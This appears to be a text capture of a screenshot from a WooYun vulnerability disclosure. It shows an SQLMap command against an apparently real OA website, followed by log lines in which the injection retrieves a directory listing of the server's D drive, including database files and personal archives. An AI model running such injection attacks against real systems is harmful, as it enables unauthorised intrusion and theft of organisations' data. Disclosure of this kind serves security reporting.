 管理员: SQLMap - Python SQLMap/sqlmap.py -u "http://oa.ccib.com.cn/InforForWeb/list.a...
[16:53:43] [INFO] retrieved: 2008-04-22  00:46                567 数据库.txt
[16:53:44] [INFO] retrieved:               13 个文件  9,595,181,708 字节
[16:53:44] [INFO] retrieved:                7 个目录  3,319,607,296 可用字节
[16:53:44] [INFO] retrieved:
[16:53:44] [INFO] retrieved:  驱动器 D 中的卷没有标签。
[16:53:44] [INFO] retrieved:  卷的序列号是 5C36-6C4A
[16:53:45] [INFO] retrieved:
[16:53:45] [INFO] retrieved:  D:\\\\ 的目录
[16:53:45] [INFO] retrieved:
[16:53:45] [INFO] retrieved: 2013-09-14  09:09    <DIR>          databasemoban
[16:53:45] [INFO] retrieved: 2013-09-14  10:31        11,339,136 databasemoban.z
ip
[16:53:45] [INFO] retrieved: 2008-10-24  15:38    <DIR>          Everest2006
[16:53:45] [INFO] retrieved: 2014-03-19  15:42    <DIR>          HaiTianOA
[16:53:46] [INFO] retrieved: 2008-10-25  14:47        56,295,982 HaiTianOA.exe
[16:53:46] [INFO] retrieved: 2014-03-19  15:42     5,592,186,880 HaiTianOASample
_Data.MDF
[16:53:46] [INFO] retrieved: 2014-03-19  15:42     3,920,429,056 HaiTianOASample
_Log.LDF
[16:53:46] [INFO] retrieved: 2014-03-19  14:57         1,048,576 HaiTianOA_Data.
MDF
[16:53:46] [INFO] retrieved: 2014-03-19  14:57         1,048,576 HaiTianOA_Log.L
DF
[16:53:46] [INFO] retrieved: 2013-09-13  21:58    <DIR>          HaiTianOLD
[16:53:46] [INFO] retrieved: 2014-03-19  14:53           868,864 oa
[16:53:47] [INFO] retrieved: 2008-07-25  14:26           228,239 Report1.htm
[16:53:47] [INFO] retrieved: 2008-10-24  15:48    <DIR>          SQLDB
[16:53:47] [INFO] retrieved: 2010-02-10  15:38               335 vf.vbs
[16:53:47] [INFO] retrieved: 2006-11-08  17:21           100,395 WebManager.asp
[16:53:47] [INFO] retrieved: 2008-10-24  15:50    <DIR>          Website
[16:53:47] [INFO] retrieved: 2008-10-24  15:52    <DIR>          win2003
[16:53:47] [INFO] retrieved: 2009-08-27  14:25         2,318,108 WPS2009专业版安
装及初次使用配置教程.mht
[16:53:47] [INFO] retrieved: 2010-02-03  17:01         9,316,994 傅总的相机.rar
[16:53:48] [INFO] retrieved: 2008-04-22  00:46               567 数据库.txt
[16:53:48] [INFO] retrieved:               13 个文件  9,595,181,708 字节
[16:53:48] [INFO] retrieved:                7 个目录  3,319,607,296 可用字节
[16:53:48] [INFO] retrieved:
[16:53:48] [INFO] retrieved:  驱动器 D 中的卷没有标签。
[16:53:48] [INFO] retrieved:  卷的序列号是 5C36-6C4A
[16:53:48] [INFO] retrieved:
[16:53:49] [INFO] retrieved:  D:\\\\ 的目录
www.wooyun.org